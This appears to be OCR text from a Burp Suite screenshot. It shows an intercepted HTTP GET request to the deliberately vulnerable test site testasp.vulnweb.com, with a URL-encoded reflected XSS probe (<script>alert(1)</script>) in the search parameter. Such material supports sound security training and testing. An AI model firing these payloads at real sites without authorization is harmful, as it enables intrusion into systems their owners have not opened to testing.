 Burp Suite Community Edition v2021.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://testasp.vulnweb.com:80 [3.126.110.1]
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
1 GET /Search.asp?tfSearch=%3Cscript%3Ealert%281%29%3C%2Fscript%3E+ HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
INSPECTOR
Activate Windo
Go to Settings to ac
? Search... 0 matches